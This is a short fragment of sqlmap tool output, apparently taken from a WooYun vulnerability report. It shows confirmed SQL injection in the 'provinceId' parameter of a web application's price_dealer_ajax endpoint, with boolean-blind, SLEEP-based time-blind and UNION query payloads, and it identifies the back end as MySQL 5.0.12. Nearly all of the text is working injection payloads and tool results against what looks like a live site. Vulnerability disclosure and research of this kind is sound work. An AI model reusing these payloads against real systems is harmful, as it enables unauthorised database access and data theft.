 [17:57:56] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: provinceId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=bseries&c=bseries&a=price_dealer_ajax&bid=4484&provinceId=4 AND 6480=6480
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: m=bseries&c=bseries&a=price_dealer_ajax&bid=4484&provinceId=4 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: m=bseries&c=bseries&a=price_dealer_ajax&bid=4484&provinceId=4 UNION ALL SELECT NULL,CONCAT(0x716b767171,0x564468546c75486
34c4b485769517859784c706c726c4e65775a50586f6167424676587a73696a49,0x7178707671),NULL,NULL-- -
---
[17:57:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
www.wooyun.org